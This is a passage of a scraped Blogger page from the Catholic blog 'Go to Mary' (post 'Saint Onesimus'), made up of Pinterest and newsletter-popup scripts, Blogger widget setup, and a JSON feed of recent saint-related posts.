2;break;case'topright':d=a.position().top+b+5;e=a.position().left+c+a.outerWidth()-m-5;break;case'topleft':d=a.position().top+b+5;e=a.position().left+c+5;break;case'bottomright':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+a.outerWidth()-m-5;break;case'bottomleft':d=a.position().top+b+a.outerHeight()-n-5;e=a.position().left+c+5;break}
var f=a.prop('src');var g=a.closest('.post,.hentry,.entry').find('.post-title,.entry-title,.entry-header');var h=g.text();if(typeof bs_pinPrefix==='undefined'){bs_pinPrefix=''}
if(typeof bs_pinSuffix==='undefined'){bs_pinSuffix=''}
if(g.find('a').length){var pinitURL=g.find('a').attr('href').replace(/\#.+\b/gi,"")}else{var pinitURL=$(location).attr('href').replace(/\#.+\b/gi,"")}
var i='<div class="pinit-wrapper"style="display:none;position:absolute;z-index:9999;cursor:pointer;" ><a href="http://pinterest.com/pin/create/button/?url='+pinitURL+'" target="_blank"><img class="pinimg" style="-moz-box-shadow:none;-webkit-box-shadow:none;-o-box-shadow:none;box-shadow:none;background:transparent;margin:0;padding:0;border:0;" src="'+bs_pinButtonURL+'" title="Pin on Pinterest"></a></div>';var j=a.parent().is('a')?a.parent():a;if(!j.next().hasClass('pinit-wrapper')){j.after(i);if(typeof l==='undefined'){j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible'")}else{j.next('.pinit-wrapper').attr("onmouseover","this.style.opacity=1;this.style.visibility='visible';clearTimeout(bsButtonHover)")}}
var k=j.next(".pinit-wrapper");k.css({"top":d,"left":e});k.css("visibility","visible");k.stop().fadeTo(300,1.0,function(){$(this).show()})});$('.entry-content img,.post-body img,.entry-summary img,.post-entry img,.post-image img,.block-image .rest-image,.block-image .thumb a').on('mouseleave',function(){if(/msie [1-8]./.test(navigator.userAgent.toLowerCase())){var a=$(this).next('.pinit-wrapper');var b=$(this).parent('a').next('.pinit-wrapper');l=setTimeout(function(){a.stop().css("visibility","hidden");b.stop().css("visibility","hidden")},3000)}else{$('.pinit-wrapper').stop().fadeTo(0,0.0)}})}});
//]]>
</script>
<!--Page Navigation Ends -->
<!-- pop up start -->
<!-- <style> #to-popup-form,#to-popupbody{display:none;position:fixed;z-index:999}#tech-ornate-subscribe input.submit,.s-box-container .s-box h3.sbox-headline{text-transform:uppercase;font-family:Oswald,sans-serif}#tech-ornate-subscribe input.submit,#to-popupbody .pbLink,.s-box-container .s-box h3.sbox-headline,div.s-box-pitems{font-family:Oswald,sans-serif}#to-popupbody{width:100%;height:100%;left:0;top:0;background-color:transparent;background:rgba(0,0,0,.5)}#to-popup-form{width:700px;height:400px;background:#fff;border-top:6px solid #ddd;border-image:-webkit-linear-gradient(left,red,#00f 33%,#ff0 66%,green) 1%;padding:8px;font-size:13px}#to-popup-dismiss{background: #606061; color: #FFFFFF; line-height: 25px; position: absolute; right: -12px; text-align: center; top: -10px; width: 24px; text-decoration: none; font-weight: bold; -webkit-border-radius: 12px; -moz-border-radius: 12px; border-radius: 12px; -moz-box-shadow: 1px 1px 3px #000; -webkit-box-shadow: 1px 1px 3px #000; box-shadow: 1px 1px 3px #000}.s-box-container{height:350px!important;overflow:hidden}.s-box-container .s-box i.sboxicon{margin:0 0 0 15px!important;padding:0!important;color:#8b0000}.s-box-container .s-box h3.sbox-headline{display:inline;padding:0!important;margin:0 0 0 10px!important;font-size:24px;color:#006400}.s-box-container .s-box:nth-child(1){width:40%;height:350px;background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2ZAF9QSrhaCQb3RsDOmI2xsBpO8tLi_4RF3AXXpRM79EFrB3Eq8vbFRpHYZxy7XEqtyfhhsnobNedQqWhLQl1D0Sh-wfxphBqvtyDcSxyqp0AtwcQsVl_-jsjU_6HkgioZhyphenhyphentr-t52Qc/s200/GotoMary+Logo+round.png);background-repeat:no-repeat;background-size:165px 165px;background-position:100% 95%}.s-box-container .s-box:nth-child(2){width:58.5%;height:350px}.s-box-container .s-box{background-color:#fff;display:inline-block;height:350px;overflow:hidden}div.s-box-pitems{list-style-type:none;padding:10px 5px 0 30px!important}p.s-box-items:before{content:&quot;\2713&quot;;color:#006400;margin-right:10px}p.s-box-items{font-weight:500;font-size:14px;line-height:normal!important;margin:0;padding:1px;color:#333}#tech-ornate-subscribe{position:relative;background:#fff;padding:26px;height:auto;overflow:hidden}#tech-ornate-subscribe p.btext{margin:30px 0!important;padding:0opacity: .8;font-size:13px!important;line-height:20px;color:#333;text-align:center}#tech-ornate-subscribe input{border:none;height:45px;width:100%;box-sizing:border-box;margin:0;box-shadow:none;padding:10px 0;text-align:center;border-radius:0}#tech-ornate-subscribe input.email-field{background-position:5px 14px!important;background:url() no-repeat #F1F1F1;padding:10px;border-radius:5px;border:1px solid #CCC;-moz-border-radius:5px;-webkit-border-radius:5px;box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF;-moz-box-shadow:0 1px 1px #ccc inset,0 1px 0 #fff;-webkit-box-shadow:0 1px 1px #CCC inset,0 1px 0 #FFF}#tech-ornate-subscribe input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6w5Q9yYypD5gWrXplAyukbYPcRPw:1768360193036';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2017/02/saint-onesimus.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2017/02/saint-onesimus.html', 'canonicalUrl': 'https://www.gotomary.com/2017/02/saint-onesimus.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/8921553987928664265/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '8921553987928664265', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s72-c/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg', 'pageName': 'Saint Onesimus', 'pageTitle': 'Go to Mary: Saint Onesimus', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Saint Onesimus', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFxnf50RL018PA4f2qIB-lP4bUgcoRqXlCsOsPO1vqB52iOcJqoEtIM9QhGtOkrMBLXfQF9cYkHodaInvMu6PPkvcMZl_wwEI9lK4zx-LOT-HMtfownoMpTV15VSn7XvRI_3Y31a5jwic/s1600/320px-Onesimus_of_Byzantium_%2528Menologion_of_Basil_II%2529.jpg', 'url': 'https://www.gotomary.com/2017/02/saint-onesimus.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 8921553987928664265}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2383197431-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gotomary.com/feeds/posts/default/-/Saints?alt=json-in-script&max-results=3&callback=jQuery111006890018162797094_1768360191076&_=1768360191077
body_size: 2619
content:
// API callback
jQuery111006890018162797094_1768360191076({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936"},"updated":{"$t":"2026-01-04T16:11:51.338+11:00"},"category":[{"term":"Saints"},{"term":"Feast"},{"term":"Mary"},{"term":"Infographic"},{"term":"Miracle"},{"term":"Medjugorje"},{"term":"Prayer"},{"term":"Books"},{"term":"Video"},{"term":"Vocations"},{"term":"News"},{"term":"Sacramentals"},{"term":"Shop"},{"term":"Quiz"},{"term":"Advent"},{"term":"Music"}],"title":{"type":"text","$t":"Go to Mary"},"subtitle":{"type":"html","$t":"To Jesus through Mary"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gotomary.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/search\/label\/Saints"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/-\/Saints\/-\/Saints?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"980"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9125137904064900363"},"published":{"$t":"2025-03-23T21:49:00.005+11:00"},"updated":{"$t":"2025-03-23T21:50:31.621+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Prayer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"St Joseph's Chaplet"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s472\/St%20Joseph.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"472\" data-original-width=\"293\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s320\/St%20Joseph.png\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EThe white beads symbolise the purity of St. Joseph and the purple beads represent his saintly piety.\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/9125137904064900363"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2025\/03\/st-josephs-chaplet.html","title":"St Joseph's Chaplet"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLQIE1S9Y67eMLPuPzf0FNmPLOBdVp7d-Ul815abNP8ozlE-098WuG-ZgEuRu7HwV5E5GgA7WFVI0Two5v0M73WSBUQCvy-2K1iM6hwrQUUG-u9k4InpuyqOpTBGaO1xEePgkE69tcp1sPTCwZUELB4nExCazTnNLGPljNbcjR81CSXmL8fndlJCJR0TE\/s72-c\/St%20Joseph.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-2475754574857888256"},"published":{"$t":"2024-11-15T13:05:00.005+11:00"},"updated":{"$t":"2024-11-15T13:06:14.812+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"}],"title":{"type":"text","$t":"New website!"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s640\/virgin-mary-1907194_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"427\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s16000\/virgin-mary-1907194_640.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EHi all,\u003C\/p\u003E\u003Cp\u003EI am testing a new website that I have just created.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/my.alibrary.site\"\u003Ehttps:\/\/my.alibrary.site\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs the website address suggests, I plan it to be an exhibition of public domain books, videos, and audio of religious, non-fiction and fiction.\u003C\/p\u003E\u003Cp\u003EHere is my first post on the site!\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cdiv class=\"omeka-responsive\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"omeka-embed\" frameborder=\"0\" height=\"500px\" src=\"https:\/\/my.alibrary.site\/items\/embed\/1\" width=\"100%\"\u003E\u003C\/iframe\u003E\n\n\u003Cstyle\u003E\n.omeka-responsive{\n    overflow:hidden;\n    padding-bottom:56.25%;\n    position:relative;\n    height:500px;\n}\n.omeka-responsive iframe{\n    left:0;\n    top:0;\n    height:500px;\n    width:100%;\n    position:absolute;\n}\n\u003C\/style\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6341347506660230936\/posts\/default\/2475754574857888256"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gotomary.com\/2024\/11\/new-website.html","title":"New website!"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPY_yrWIxmTImRSZJhVrSP_t3iS9n2l9CGolsg5WzhxCLPSCyEG0Wb2riwwVBlJx0ou1N56eUYEoVI6aAPV_-mY29JhRiYDTqssuZNHm2jTYK7FIq9hHcHe9j_UbQlKXzihwXfK-zVe1ZbjE6Gae6qG8_9mD2HQonGae7Maz0HU78KB_phOx224NTjk0w\/s72-c\/virgin-mary-1907194_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6341347506660230936.post-9107338942882481304"},"published":{"$t":"2024-03-17T22:58:00.001+11:00"},"updated":{"$t":"2024-03-17T22:58:07.483+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Books"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saints"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Shop"}],"title":{"type":"text","$t":"Life of Dominic Savio"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEissZkaASgXia6PtxqoEjxqMFF4hAn-03DueEYqKiRqNfOYDb30LB_tyjiHNxTcG0OD-PJOmtdWK8oqGOU5bTaUkWQoTKcw3aSOr7UPs5vKrsL38COdaHkz9kFmEbmK4juoe67hUABWQOplJb-gElYQOhpJV-BlBZif_ns8B4BSbuzuVFI0hx1x8hUz2HM\/s2700\/THE%20LIFE%20OF%20Dominic%20Savio%20-%20cover%20image.jpg\" style=\"margin-left: 